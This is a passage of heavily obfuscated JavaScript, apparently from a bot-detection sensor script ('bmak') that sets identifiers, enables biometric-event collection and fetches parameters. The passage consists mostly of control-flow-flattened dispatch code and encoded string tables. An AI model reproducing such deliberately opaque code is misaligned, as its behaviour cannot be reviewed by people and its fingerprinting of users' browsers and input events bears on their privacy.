Zr()[pV(Kv)],B7([],[][[]]))?Zr()[pV(Et)].call(null,VI,NU,O2,QW):Zr()[pV(kL)](SI,SB,qf,ft)]._setIpr(X4(Mq5[Jj()[jL(ZA)](Eb,lj)](sS),ZO()[Mr(ZA)].call(null,jV,CB,rm,Ap)));fC[m4()[gf(np)].call(null,nB,XC5,IA)].bmak[X4(typeof Zr()[pV(Nb)],'undefined')?Zr()[pV(kL)].apply(null,[nE,m2,qI,jf]):Zr()[pV(Et)](VI,NU,Un,sL)]._setAkid(X4(Mq5[Jj()[jL(ZA)].apply(null,[Eb,lj])](d7),ZO()[Mr(ZA)](fB,CB,Y6,Ap)));if(mQ(Mq5[c4()[kf(LD)](SA,TO)],np)){fC[m4()[gf(np)].apply(null,[nB,XC5,RB])].bmak[Zr()[pV(Et)].apply(null,[VI,NU,qr,wj])]._enableBiometricEvent(X4(Mq5[Jj()[jL(ZA)].apply(null,[Eb,lj])](np),ZO()[Mr(ZA)].call(null,jz,CB,x2,Ap)));}if(mQ(Mq5[c4()[kf(LD)](SA,TO)],Wt)){fC[X4(typeof m4()[gf(zw)],'undefined')?m4()[gf(wJ)](h55,p6,TO):m4()[gf(np)].apply(null,[nB,XC5,Ql])].bmak[Zr()[pV(Et)](VI,NU,Xw,Df)]._enableBiometricResearch(X4(Mq5[Jj()[jL(ZA)](Eb,lj)](Wt),ZO()[Mr(ZA)](O2,CB,vz,Ap)));}fC[Z4(typeof m4()[gf(Cj)],B7([],[][[]]))?m4()[gf(np)](nB,XC5,Ut(Ut(LD))):m4()[gf(wJ)].apply(null,[Ij,jw,YO])].bmak[Z4(typeof Zr()[pV(wj)],'undefined')?Zr()[pV(Et)].call(null,VI,NU,OE,Ql):Zr()[pV(kL)](xf,mL,Gl,Ut(Ut(LD)))]._fetchParams(Ut(Ut(g1)));fC[m4()[gf(np)](nB,XC5,jf)].bmak[Zr()[pV(Et)].call(null,VI,NU,Ut(LD),wj)]._setAu(gCP);}}}}try{var g3P=Wj.length;var bCP=Ut([]);if(Ut(KFP)){try{nK5=B7(nK5,X4(typeof ZO()[Mr(Y6)],B7('',[][[]]))?ZO()[Mr(Wt)].apply(null,[RV,r2,YO,bk]):ZO()[Mr(Az)](Ew,hW,fB,HE));if(Ut(Ut(fC[m4()[gf(np)](nB,XC5,Yl)]))){nK5=B7(nK5,DL()[XQ(Y7)](k0,K2,nJ,tn));JV5=B7(JV5,BV);}else{nK5=B7(nK5,c4()[kf(A8)](f5,Tf));JV5=B7(JV5,bV[jf]);}}catch(VI5){Wj.splice(vB(g3P,k0),Infinity,kv);nK5=B7(nK5,DL()[XQ(nB)](k0,Iz,WA,H2));JV5=B7(JV5,bV[jf]);}KFP=Ut(dM);}AL5(Ut(Ut(g1)));var I5P=Fg5();vl5();sN5=vB(Fg5(),I5P);fC[XT()[CQ(IA)].call(null,qr,mU,Y7,jj,qf,rm)](function(){W3P=k0;},SA);}catch(k5P){Wj.splice(vB(g3P,k0),Infinity,kv);}}Wj.pop();}break;}};var YZ5=function qPP(F5P,ECP){'use strict';var CGP=qPP;switch(F5P){case Rg:{var SJ5=ECP[dM];var H3P;Wj.push(UF5);return H3P=SJ5&&vk(Jj()[jL(O4)](tf,IV),typeof fC[Jn()[Fm(d7)](LG,jV)])&&X4(SJ5[c4()[kf(k0)](Fn,w9)],fC[Jn()[Fm(d7)](LG,jV)])&&Z4(SJ5,fC[Z4(typeof Jn()[Fm(d7)],B7('',[][[]]))?Jn()[Fm(d7)](LG,jV):Jn()[Fm(jV)].apply(null,[Nc,s6])][Jn()[Fm(LD)](wf,rm)])?Jj()[jL(jz)].call(null,Kc,rA):typeof SJ5,Wj.pop(),H3P;}break;case kK:{var t75=ECP[dM];return typeof t75;}break;case B:{var Of5=ECP[dM];var Nv5;Wj.push(pE);return Nv5=Of5&&vk(Jj()[jL(O4)](k4,IV),typeof fC[Z4(typeof Jn()[Fm(Gl)],B7([],[][[]]))?Jn()[Fm(d7)].call(null,Zv,jV):Jn()[Fm(jV)].apply(null,[mb,nU])])&&X4(Of5[c4()[kf(k0)](CW,w9)],fC[Z4(typeof Jn()[Fm(RV)],'undefined')?Jn()[Fm(d7)].call(null,Zv,jV):Jn()[Fm(jV)].call(null,dN,X2)])&&Z4(Of5,fC[Jn()[Fm(d7)](Zv,jV)][Jn()[Fm(LD)](bZ,rm)])?Jj()[jL(jz)](zN,rA):typeof Of5,Wj.pop(),Nv5;}break;case sM:{var Jf5=ECP[dM];return typeof Jf5;}break;case dM:{var fJ5=ECP[dM];var WX5;Wj.push(B9);return WX5=fJ5&&vk(Jj()[jL(O4)](vQ,IV),typeof fC[Jn()[Fm(d7)](WD,jV)])&&X4(fJ5[X4(typeof c4()[kf(Tn)],B7([],[][[]]))?c4()[kf(Hf)](nJ,jM5):c4()[kf(k0)](MJ,w9)],fC[Jn()[Fm(d7)](WD,jV)])&&Z4(fJ5,fC[Jn()[Fm(d7)].apply(null,[WD,jV])][Jn()[Fm(LD)](WQ,rm)])?Jj()[jL(jz)](Vc,rA):typeof fJ5,Wj.pop(),WX5;}break;case L3:{var QD5=ECP[dM];return typeof QD5;}break;case MM:{var GV5=ECP[dM];Wj.push(Bl);var pI5;return pI5=GV5&&vk(Jj()[jL(O4)](O0,IV),typeof fC[Jn()[Fm(d7)](Sp,jV)])&&X4(GV5[c4()[kf(k0)].apply(null,[WV,w9])],fC[Jn()[Fm(d7)](Sp,jV)])&&Z4(GV5,fC[Jn()[Fm(d7)].call(null,Sp,jV)][Jn()[Fm(LD)](cS,rm)])?X4(typeof Jj()[jL(rm)],'undefined')?Jj()[jL(w9)].call(null,ON,MB):Jj()[jL(jz)](dr,rA):typeof GV5,Wj.pop(),pI5;}break;case I5:{var kO5=ECP[dM];return typeof kO5;}break;case hR:{var sj5=ECP[dM];var Wf5=ECP[g1];var OD5=ECP[ES];Wj.push(JA);sj5[Wf5]=OD5[DL()[XQ(k0)](np,sW,vS,tn)];Wj.pop();}break;case wG:{var RJ5=ECP[dM];var mK5=ECP[g1];var Zf5=ECP[ES];return RJ5[mK5]=Zf5;}break;case q3:{var cv5=ECP[dM];var GMP=ECP[g1];var Q5P=ECP[ES];Wj.push(qU);try{var PX5=Wj.length;var IRP=Ut(Ut(dM));var UCP;return UCP=Aj(Rg,[Jj()[jL(Y6)].call(null,zL,mB),m4()[gf(YO)](tj,Xm,wj),Zr()[pV(ck)].call(null,Pc,QX,ZQ,nB),cv5.call(GMP,Q5P)]),Wj.pop(),UCP;}catch(C5P){Wj.splice(vB(PX5,k0),Infinity,qU);var jq5;return jq5=Aj(Rg,[Z4(typeof Jj()[jL(qI)],'undefined')?Jj()[jL(Y6)](zL,mB):Jj()[jL(w9)](Tk,P9),Jj()[jL(Xw)](sI,w9),Zr()[pV(ck)](Pc,QX,ZA,Ut(k0)),C5P]),Wj.pop(),jq5;}Wj.pop();}break;case Ih:{return this;}break;}};var zT=function(){j35=["QTy)\"->.","FHC(&\"(>8","L\x406: \"5\'6 B]IN\"+,","/5:)^w\tO[$):8/","/!:","WA","4 6+B","s","RG->,5\v*-\'DmMF\")\f#.*-","!0/-%\vWPu\x40\')\'","DAEJ>);c","3IW~1","/!0.0(","<Y\x40B[",":(=) *","0u","\b)}M\fF\"8,6.,:>\tS ei","MJ88,#**\"\t","[MUp","86","6: XMLp):(=)$+)","+ \'9+","67)","=vPr[>%\'6\b$8","f","PTL$!&\'9","DC8-","\b[FS","N]!:$>(68","19TA","j[WO\\#>5=1>q","}\r","(!(4708\tZA&\x40C","+ =aEP",">>","FEDv","UEBJ -+=9","31,6","$>>,3)","#/ZwS","uD","b","eLBD;-\x3f4|3-^","%=4.$+#","BS\\8\x00&08","0<X","\":84BA","/-EA","XOXZ<","10\tDMF","ax|>WPWJl/&591","gY","M I\x408#9310/EP","WXC)","LN4&$\x3f-#XP","\\Rv","\b","\n9$;\r","\\V]/v","[KUG","!8 ",";5*X\x40S","&0\"SGH\x40\"","BP\x00R",";","sJ- ==<:>]`ARF#\"i008%","PC%lr~B=Uo\\xzLkxP.\x3f$8Ovu","0LhYbsmi3","Rh)\",#=10>;CJUF#\"","<","zX%5u++dB\f\f0{xtzeWI\x00DKes\b#.$&h",">\bXPLJ ((+76+B","{/U{RK&*%0/0+#\rPLBu\x00!*70","666","7N\x40+ ,q\b$3\']fHFF\"l88 0l/SJD])>",";!\"RM","W\x40","LMMNl\b,7=038]fHF%\"","(1/GQR[","\x3f}{f","4.36/aKJJ>","B","{L\x00((%=","XB","( \"","_W$HB)#<%o<8\x40A","!979\r\tBV","ST\x40L)","=","*,,%_HUV8(%9","SJ\x3f#%\'9","H)8\v0(1:>","12;","9\'4K7DA)>(=|39_JPb\x40\"8(82 -","ESrF+\"(= <)\x40A",".4(6!YQ`L8%\x3f4,+\x3f","}","/  27","!: \tWpLJ\x3f8(<,","F\x3f <9**8OwGHY)","\x40](;(#90\"CVDA/5","\tYq\x00QJ>(\"9","\x00\nSFSF:);/&-%\rB{O","\x3f,%1:!","DH%#\'","nWNl\r9!0 +l-ZQ\fF\"","=&4","0>&4","59)+-0Y\x40",",53)-W]#D[9<4=1*>","-4:,1)-DK\x00D]85","8)\x3f=","&3%\rTKSK","\"--BA","9%EP>\x40B)","\f$DAv\x40>\',#","}35<v","H\\8\n<\x3f\x3f16#E","{;T\x40HY)>\b\"%+<\tSGU\x40>","DANC:)-,16#E"];};var Tr=function Ds5(HRP,Ls5){var WCP=Ds5;do{switch(HRP){case zx:{Wj.pop();HRP=cx;}break;case jP:{HRP+=Qd;for(var IgP=LD;L8(IgP,zgP[tQ[LD]]);++IgP){XT()[zgP[IgP]]=Ut(vB(IgP,Hf))?function(){g0=[];Ds5.call(this,CC,[zgP]);return '';}:function(){var zv5=zgP[IgP];var xhP=XT()[zv5];return function(KhP,cPP,Cs5,IGP,qRP,G3P){if(X4(arguments.length,LD)){return xhP;}var hGP=Ds5(gP,[KhP,cPP,Ut({}),IGP,HT,Ap]);XT()[zv5]=function(){return hGP;};return hGP;};}();}}break;case qR:{while(L8(chP,ss5[j8[LD]])){Fr()[ss5[chP]]=Ut(vB(chP,Wt))?function(){EMP=[];Ds5.call(this,L3,[ss5]);return '';}:function(){var bs5=ss5[chP];var QFP=Fr()[bs5];return function(zX5,Yq5,Z5P,EHP,fCP){if(X4(arguments.length,LD)){return QFP;}var ks5=nr.call(null,bC,[O4,Yq5,K8,EHP,fCP]);Fr()[bs5]=function(){return ks5;};return ks5;};}();++chP;}HRP-=L1;}break;case SZ:{while(mQ(Cq5,LD)){if(Z4(PxP[tQ[Hf]],fC[tQ[k0]])&&N2(PxP,Y5P[tQ[LD]])){if(vk(Y5P,g0)){BhP+=Mj(dd,[TFP]);}return BhP;}if(X4(PxP[tQ[Hf]],fC[tQ[k0]])){var rPP=HL[Y5P[PxP[LD]][LD]];var rhP=Ds5.apply(null,[gP,[Cq5,B7(TFP,Wj[vB(Wj.length,k0)]),rA,PxP[k0],rPP,Ut(LD)]]);BhP+=rhP;PxP=PxP[LD];Cq5-=Aj(A3,[rhP]);}else if(X4(Y5P[PxP][tQ[Hf]],fC[tQ[k0]])){var rPP=HL[Y5P[PxP][LD]];var rhP=Ds5(gP,[Cq5,B7(TFP,Wj[vB(Wj.length,k0)]),NV,LD,rPP,Ut(k0)]);BhP+=rhP;Cq5-=Aj(A3,[rhP]);}else{BhP+=Mj(dd,[TFP]);TFP+=Y5P[PxP];--Cq5;};++PxP;}HRP=xC;}break;case B3:{var RYP=j35[ZhP];var nGP=vB(RYP.length,k0);HRP=SK;}break;case jd:{while(L8(zs5,vq5.length)){Jn()[vq5[zs5]]=Ut(vB(zs5,jV))?function(){return Aj.apply(this,[I5,arguments]);}:function(){var mMP=vq5[zs5];return function(ZCP,x5P){var g5P=m8(ZCP,x5P);Jn()[mMP]=function(){return g5P;};return g5P;};}();++zs5;}HRP=cx;}break;case nZ:{return GX5;}break;case FH:{return Ds5(VS,[ZxP]);}break;case N:{HRP-=hh;for(var SxP=LD;L8(SxP,Nf[c4()[kf(LD)](H,TO)]);SxP=B7(SxP,k0)){(function(){Wj.push(VB);var MI5=Nf[SxP];var TX5=L8(SxP,kV);var KRP=TX5?ZO()[Mr(k0)].apply(null,[vS,b3,Tn,OL]):ZO()[Mr(LD)].call(null,TO,kP,kL,UJ);var FHP=TX5?fC[Jj()[jL(LD)](tC,CA)]:fC[m4()[gf(LD)](Y6,Kx,RB)];var whP=B7(KRP,MI5);V3[whP]=function(){var hv5=FHP(jHP(MI5));V3[whP]=function(){return hv5;};return hv5;};Wj.pop();}());}}break;case VS:{HRP+=kC;var hgP=Ls5[dM];m8=function(zq5,lq5){return Mj.apply(this,[cC,arguments]);};return T0(hgP);}break;case zS:{HRP=FH;for(var Jq5=vB(BYP.length,k0);N2(Jq5,LD);Jq5--){var JGP=sF5(vB(B7(Jq5,FFP),Wj[vB(Wj.length,k0)]),ZRP.length);var OgP=KT(BYP,Jq5);var MgP=KT(ZRP,JGP);ZxP+=Mj(dd,[PF5(tX5(jRP(OgP),jRP(MgP)),tX5(OgP,MgP))]);}}break;case lM:{HRP=nZ;var dYP=VV[NGP];for(var SI5=LD;L8(SI5,dYP.length);SI5++){var fI5=KT(dYP,SI5);var K5P=KT(Vj.Px,lxP++);GX5+=Mj(dd,[PF5(jRP(PF5(fI5,K5P)),tX5(fI5,K5P))]);}}break;case QS:{var FFP=Ls5[dM];var RGP=Ls5[g1];HRP=zS;var ZRP=fL[tj];var ZxP=B7([],[]);var BYP=fL[RGP];}break;case zR:{HRP-=vx;for(var VGP=LD;L8(VGP,VHP[X4(typeof c4()[kf(np)],B7('',[][[]]))?c4()[kf(Hf)](zw,Sw):c4()[kf(LD)](mP,TO)]);VGP=B7(VGP,k0)){var DCP=VHP[Jj()[jL(ZA)](SP,lj)](VGP);var pMP=mhP[DCP];bGP+=pMP;}}break;case SK:{if(N2(nGP,LD)){do{var vI5=sF5(vB(B7(nGP,Eq5),Wj[vB(Wj.length,k0)]),hPP.length);var ZYP=KT(RYP,nGP);var wxP=KT(hPP,vI5);zRP+=Mj(dd,[tX5(PF5(jRP(ZYP),wxP),PF5(jRP(wxP),ZYP))]);nGP--;}while(N2(nGP,LD));}HRP=ZK;}break;case Rg:{jCP=[[HE,Q8(Az),Q8(sS),Hf,vz,Q8(wJ),RV,Q8(BV),RV,Q8(kL)],[Q8(qr),Wt,Q8(k0)],[Q8(w9),wJ,Wt],[Q8(d7),Q8(O4),wJ,np,Q8(jV),Wt,Q8(k0)],[],[],[Q8(YO),tn,LD,Q8(sS),sS],[Q8(Df),O4,Q8(wJ),ZA,d7],[Q8(RV),vz,Hf,Q8(wJ),w9],[Q8(jV),Wt,Q8(k0)],[],[Q8(Tp),kL,fB,Q8(w9)],[Q8(sS),wJ,Q8(Hf),qr],[],[],[],[],[],[],[jV,wJ,Q8(sS)]];HRP+=wZ;}break;case L3:{var ss5=Ls5[dM];var chP=LD;HRP+=DH;}break;case ES:{var EGP=Ls5[dM];var lhP=Ls5[g1];HRP=lM;var kxP=Ls5[ES];var NGP=Ls5[E3];var GX5=B7([],[]);var lxP=sF5(vB(lhP,Wj[vB(Wj.length,k0)]),BV);}break;case K5:{HRP=cx;var nRP=Ls5[dM];Vj=function(t3P,BMP,wCP,EI5){return Ds5.apply(this,[ES,arguments]);};return WO(nRP);}break;case cC:{HRP=N;var Nf=Ls5[dM];var kV=Ls5[g1];var jHP=nr(wG,[]);Wj.push(Fz);}break;case TR:{HRP=SZ;TFP=vB(pxP,Wj[vB(Wj.length,k0)]);}break;case ZK:{return Mj(Hh,[zRP]);}break;case xC:{return BhP;}break;case qF:{HRP+=Kd;var vq5=Ls5[dM];T0(vq5[LD]);var zs5=LD;}break;case E5:{var t5P;HRP+=F;return Wj.pop(),t5P=bGP,t5P;}break;case CC:{HRP+=Lx;var zgP=Ls5[dM];}break;case gP:{var Cq5=Ls5[dM];var pxP=Ls5[g1];var wRP=Ls5[ES];HRP=TR;var PxP=Ls5[E3];var Y5P=Ls5[WP];var b3P=Ls5[TM];if(X4(typeof Y5P,tQ[sS])){Y5P=g0;}var BhP=B7([],[]);}break;case AS:{var Eq5=Ls5[dM];var ZhP=Ls5[g1];var rs5=Ls5[ES];var X3P=Ls5[E3];var hPP=j35[fr];var zRP=B7([],[]);HRP=B3;}break;case kK:{var VHP=Ls5[dM];var mhP=Ls5[g1];Wj.push(CW);var bGP=Jn()[Fm(k0)](Vg,mJ);HRP=zR;}break;}}while(HRP!=cx);};var l2=function(){return Tr.apply(this,[AS,arguments]);};var Ut=function(Gs5){return !Gs5;};var OW5=function fPP(txP,CMP){'use strict';var wMP=fPP;switch(txP){case dd:{var G95=CMP[dM];Wj.push(sz);var jI5;return jI5=Aj(Rg,[XT()[CQ(w9)](ZA,cL,mL,Y7,Ew,Ip),G95]),Wj.pop(),jI5;}break;case WZ:{return this;}break;case fh:{return this;}break;case Hd:{Wj.push(qA);var rX5;return rX5=Z4(typeof Jn()[Fm(UJ)],'undefined')?Jn()[Fm(HQ)].call(null,c55,ck):Jn()[Fm(jV)].call(null,dw,sI),Wj.pop(),rX5;}break;case mG:{var Bl5=CMP[dM];Wj.push(O4);var lgP=fC[Z4(typeof ZO()[Mr(BV)],'undefined')?ZO()[Mr(Df)](Nn,nW,jz,d7):ZO()[Mr(Wt)](Un,ll,nW,Wz)](Bl5);var MX5=[];for(var XX5 in lgP)MX5[c4()[kf(np)].apply(null,[LW,Tn])](XX5);MX5[Jn()[Fm(cm)](gB,Az)]();var QgP;return QgP=function QRP(){Wj.push(Ip);for(;MX5[c4()[kf(LD)].call(null,sD,TO)];){var mHP=MX5[Jn()[Fm(Tp)].apply(null,[AX,dT])]();if(ZU(mHP,lgP)){var cgP;return QRP[DL()[XQ(k0)].call(null,np,wk,vS,tn)]=mHP,QRP[m4()[gf(sL)](w9,VE,Ut(Ut(LD)))]=Ut(k0),Wj.pop(),cgP=QRP,cgP;}}QRP[X4(typeof m4()[gf(YN)],B7([],[][[]]))?m4()[gf(wJ)].call(null,H2,hL,Y7):m4()[gf(sL)].apply(null,[w9,VE,Un])]=Ut(LD);var wGP;return Wj.pop(),wGP=QRP,wGP;},Wj.pop(),QgP;}break;case DK:{Wj.push(Rv);this[m4()[gf(sL)].call(null,w9,Zf,Ql)]=Ut(bV[Hf]);var OYP=this[ZO()[Mr(rA)](Ip,Vc,W9,ZA)][LD][m4()[gf(tn)](Tf,Mm,Ut(Ut(LD)))];if(X4(Z4(typeof Jj()[jL(qI)],B7([],[][[]]))?Jj()[jL(Xw)](lN,w9):Jj()[jL(w9)](VI,ww),OYP[Jj()[jL(Y6)](DJ,mB)]))throw OYP[Zr()[pV(ck)].apply(null,[RK5,QX,nV,CA])];var lX5;return lX5=this[Jn()[Fm(WA)](IW,Xc)],Wj.pop(),lX5;}break;case lh:{var AU5=CMP[dM];Wj.push(Tq);var MxP;return MxP=AU5&&vk(X4(typeof Jj()[jL(sL)],B7('',[][[]]))?Jj()[jL(w9)](RK5,ZA):Jj()[jL(O4)].apply(null,[gV,IV]),typeof fC[Jn()[Fm(d7)].call(null,WN,jV)])&&X4(AU5[c4()[kf(k0)](AA,w9)],fC[Jn()[Fm(d7)](WN,jV)])&&Z4(AU5,fC[Z4(typeof Jn()[Fm(Cw)],'undefined')?Jn()[Fm(d7)](WN,jV):Jn()[Fm(jV)].call(null,gw,ZB)][Jn()[Fm(LD)](Km,rm)])?Jj()[jL(jz)](cz,rA):typeof AU5,Wj.pop(),MxP;}break;case B:{var k65=CMP[dM];return typeof k65;}break;case cC:{var z25=CMP[dM];var hl5=CMP[g1];var YE5=CMP[ES];Wj.push(FC5);z25[hl5]=YE5[DL()[XQ(k0)](np,hl,tn,tn)];Wj.pop();}break;case tR:{var FA5=CMP[dM];var OB5=CMP[g1];var Xw5=CMP[ES];return FA5[OB5]=Xw5;}break;case cZ:{var Vv5=CMP[dM];var VPP=CMP[g1];var WRP=CMP[ES];Wj.push(xH5);try{var tFP=Wj.length;var tRP=Ut(Ut(dM));var xPP;return xPP=Aj(Rg,[X4(typeof Jj()[jL(Az)],'undefined')?Jj()[jL(w9)].call(null,EH5,R6):Jj()[jL(Y6)].call(null,Um,mB),m4()[gf(YO)](tj,pS,sS),Zr()[pV(ck)].call(null,xd5,QX,fr,A8),Vv5.call(VPP,WRP)]),Wj.pop(),xPP;}catch(Bq5){Wj.splice(vB(tFP,k0),Infinity,xH5);var OGP;return OGP=Aj(Rg,[Z4(typeof Jj()[jL(Ql)],'undefined')?Jj()[jL(Y6)](Um,mB):Jj()[jL(w9)].call(null,XC5,b6),Jj()[jL(Xw)].apply(null,[XU,w9]),Zr()[pV(ck)].call(null,xd5,QX,wJ,BV),Bq5]),Wj.pop(),OGP;}Wj.pop();}break;case MM:{return this;}break;}};var Ov5=function(){return Tr.apply(this,[CC,arguments]);};var RH5=function(zMP){var sGP=0;for(var MGP=0;MGP<zMP["length"];MGP++){sGP=sGP+zMP["charCodeAt"](MGP);}return sGP;};var KCP=function(){return nr.apply(this,[EF,arguments]);};var g8=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var lGP=function(){return nr.apply(this,[Ih,arguments]);};var X4=function(jxP,cI5){return jxP===cI5;};var nr=function lI5(MHP,ps5){var EhP=lI5;do{switch(MHP){case wG:{Wj.push(UN);var RxP={'\x32':ZO()[Mr(sS)](jz,OX,qj,IA),'\x41':Jj()[jL(sS)](Ph,Mz),'\x45':c4()[kf(sS)].apply(null,[WR,sL]),'\x47':Jj()[jL(d7)].apply(null,[SA,QX]),'\x4b':ZO()[Mr(d7)](Ut(LD),mj,QX,Tf),'\x52':Z4(typeof ZO()[Mr(np)],'undefined')?ZO()[Mr(np)](xf,S2,Ut(k0),BV):ZO()[Mr(Wt)].apply(null,[tj,MX,QX,Cz]),'\x54':Zr()[pV(k0)](j1,sL,qI,SV),'\x64':m4()[gf(sS)](TO,XE,Ut(Ut({}))),'\x70':Jj()[jL(np)](J1,v0),'\x76':c4()[kf(d7)].call(null,Dv,sS),'\x78':ZO()[Mr(ZA)](NX,AU,jV,Ap)};var zI5;MHP+=KM;return zI5=function(RMP){return Tr(kK,[RMP,RxP]);},Wj.pop(),zI5;}break;case Jg:{MHP-=bd;while(mQ(nI5,LD)){if(Z4(vGP[l3P[Hf]],fC[l3P[k0]])&&N2(vGP,hs5[l3P[LD]])){if(vk(hs5,Nr)){YMP+=Mj(dd,[jX5]);}return YMP;}if(X4(vGP[l3P[Hf]],fC[l3P[k0]])){var kq5=cD[hs5[vGP[LD]][LD]];var VYP=lI5(kH,[nI5,B7(jX5,Wj[vB(Wj.length,k0)]),kq5,vGP[k0]]);YMP+=VYP;vGP=vGP[LD];nI5-=Aj(tR,[VYP]);}else if(X4(hs5[vGP][l3P[Hf]],fC[l3P[k0]])){var kq5=cD[hs5[vGP][LD]];var VYP=lI5(kH,[nI5,B7(jX5,Wj[vB(Wj.length,k0)]),kq5,LD]);YMP+=VYP;nI5-=Aj(tR,[VYP]);}else{YMP+=Mj(dd,[jX5]);jX5+=hs5[vGP];--nI5;};++vGP;}}break;case dG:{for(var FRP=LD;L8(FRP,xCP[l3P[LD]]);++FRP){DL()[xCP[FRP]]=Ut(vB(FRP,sS))?function(){Nr=[];lI5.call(this,Ih,[xCP]);return '';}:function(){var Jv5=xCP[FRP];var wq5=DL()[Jv5];return function(P3P,YFP,JX5,LI5){if(X4(arguments.length,LD)){return wq5;}var LhP=lI5(kH,[P3P,YFP,Yl,LI5]);DL()[Jv5]=function(){return LhP;};return LhP;};}();}MHP=Ud;}break;case P5:{MHP+=DK;return Wj.pop(),zYP=MFP,zYP;}break;case HP:{jX5=vB(w3P,Wj[vB(Wj.length,k0)]);MHP=Jg;}break;case Bx:{return Mj(bC,[ns5]);}break;case Sg:{var jhP=ps5[WP];MHP=wM;if(X4(typeof JRP,j8[sS])){JRP=EMP;}var LRP=B7([],[]);SGP=vB(Us5,Wj[vB(Wj.length,k0)]);}break;case TG:{var xX5=LD;while(L8(xX5,pgP.length)){var xI5=KT(pgP,xX5);var Y3P=KT(Cm.dH,R3P++);UX5+=Mj(dd,[PF5(jRP(PF5(xI5,Y3P)),tX5(xI5,Y3P))]);xX5++;}MHP=wH;}break;case Q:{MHP-=m1;return LRP;}break;case XM:{if(N2(PMP,LD)){do{var qMP=sF5(vB(B7(PMP,Ps5),Wj[vB(Wj.length,k0)]),nYP.length);var gX5=KT(II5,PMP);var EgP=KT(nYP,qMP);ns5+=Mj(dd,[PF5(jRP(PF5(gX5,EgP)),tX5(gX5,EgP))]);PMP--;}while(N2(PMP,LD));}MHP-=kh;}break;case wM:{while(mQ(jhP,LD)){if(Z4(IhP[j8[Hf]],fC[j8[k0]])&&N2(IhP,JRP[j8[LD]])){if(vk(JRP,EMP)){LRP+=Mj(dd,[SGP]);}return LRP;}if(X4(IhP[j8[Hf]],fC[j8[k0]])){var fv5=jCP[JRP[IhP[LD]][LD]];var Fs5=lI5(bC,[x2,IhP[k0],fv5,B7(SGP,Wj[vB(Wj.length,k0)]),jhP]);LRP+=Fs5;IhP=IhP[LD];jhP-=Aj(k5,[Fs5]);}else if(X4(JRP[IhP][j8[Hf]],fC[j8[k0]])){var fv5=jCP[JRP[IhP][LD]];var Fs5=lI5(bC,[fr,LD,fv5,B7(SGP,Wj[vB(Wj.length,k0)]),jhP]);LRP+=Fs5;jhP-=Aj(k5,[Fs5]);}else{LRP+=Mj(dd,[SGP]);SGP+=JRP[IhP];--jhP;};++IhP;}MHP-=gZ;}break;case QS:{var IYP=vB(wgP.length,k0);MHP+=f1;while(N2(IYP,LD)){var r3P=sF5(vB(B7(IYP,p3P),Wj[vB(Wj.length,k0)]),FxP.length);var SHP=KT(wgP,IYP);var Ws5=KT(FxP,r3P);zPP+=Mj(dd,[PF5(jRP(PF5(SHP,Ws5)),tX5(SHP,Ws5))]);IYP--;}}break;case x3:{for(var gv5=LD;L8(gv5,APP.length);++gv5){c4()[APP[gv5]]=Ut(vB(gv5,Hf))?function(){return Aj.apply(this,[kH,arguments]);}:function(){var Vs5=APP[gv5];return function(gRP,LYP){var nq5=Cm(gRP,LYP);c4()[Vs5]=function(){return nq5;};return nq5;};}();}MHP+=f1;}break;case q:{MHP=Ud;return Mj(dM,[zPP]);}break;case wH:{return UX5;}break;case lx:{MHP+=s3;return YMP;}break;case kK:{var Ps5=ps5[dM];var cGP=ps5[g1];var nYP=m0[Ip];var ns5=B7([],[]);MHP=XM;var II5=m0[cGP];var PMP=vB(II5.length,k0);}break;case K3:{for(var ngP=LD;L8(ngP,sgP.length);++ngP){Jj()[sgP[ngP]]=Ut(vB(ngP,w9))?function(){return Aj.apply(this,[VH,arguments]);}:function(){var xFP=sgP[ngP];return function(UxP,tHP){var WFP=NS(UxP,tHP);Jj()[xFP]=function(){return WFP;};return WFP;};}();}MHP-=Rd;}break;case WZ:{var GYP=ps5[dM];var QI5=ps5[g1];var MFP=[];Wj.push(rv);MHP=P5;var Hv5=lI5(wG,[]);var cs5=QI5?fC[X4(typeof m4()[gf(LD)],B7('',[][[]]))?m4()[gf(wJ)](np,c0,ZQ):m4()[gf(LD)](Y6,gR5,mL)]:fC[Z4(typeof Jj()[jL(sS)],B7('',[][[]]))?Jj()[jL(LD)].apply(null,[DM,CA]):Jj()[jL(w9)].call(null,PE,I55)];for(var HYP=LD;L8(HYP,GYP[c4()[kf(LD)](T5,TO)]);HYP=B7(HYP,k0)){MFP[c4()[kf(np)].apply(null,[I2,Tn])](cs5(Hv5(GYP[HYP])));}var zYP;}break;case C5:{var KMP=ps5[dM];var p3P=ps5[g1];var w5P=ps5[ES];MHP=QS;var FxP=Bp[Pf];var zPP=B7([],[]);var wgP=Bp[KMP];}break;case VS:{var O3P=ps5[dM];var d3P=ps5[g1];MHP=TG;var UX5=B7([],[]);var R3P=sF5(vB(O3P,Wj[vB(Wj.length,k0)]),jz);var pgP=bQ[d3P];}break;case Z3:{var bhP=ps5[dM];Cm=function(TPP,rCP){return lI5.apply(this,[VS,arguments]);};return zr(bhP);}break;case bC:{var E3P=ps5[dM];var IhP=ps5[g1];MHP=Sg;var JRP=ps5[ES];var Us5=ps5[E3];}break;case Ed:{MHP=Ud;if(L8(YxP,qHP.length)){do{Zr()[qHP[YxP]]=Ut(vB(YxP,kL))?function(){return GY5.apply(this,[WZ,arguments]);}:function(){var ZPP=qHP[YxP];return function(UHP,JxP,VRP,DhP){var GxP=l2(UHP,JxP,K8,Ew);Zr()[ZPP]=function(){return GxP;};return GxP;};}();++YxP;}while(L8(YxP,qHP.length));}}break;case dM:{var APP=ps5[dM];zr(APP[LD]);MHP=x3;}break;case kH:{var nI5=ps5[dM];var w3P=ps5[g1];MHP+=Jg;var hs5=ps5[ES];var vGP=ps5[E3];if(X4(typeof hs5,l3P[sS])){hs5=Nr;}var YMP=B7([],[]);}break;case Ih:{MHP=dG;var xCP=ps5[dM];}break;case EF:{var sgP=ps5[dM];MHP=K3;xL(sgP[LD]);}break;case tR:{var qHP=ps5[dM];MHP=Ed;P7(qHP[LD]);var YxP=LD;}break;}}while(MHP!=Ud);};var Ff=function(){return [";\x07oN*][\"","F;","\x00^S","+\b","\x3f\tTD(T","TN&\b","/IU&A","9ZI3W","[=\t","K\x40\x07*1\flN#]8],\r\x00\\b\x3f[\t_&\t\b","D6","B)\\","\x40$\nTP)","D(UC;","^F+L:\x00vF)QZ.U","tA!K]*\b%UQ&K","U","UJ(MJ 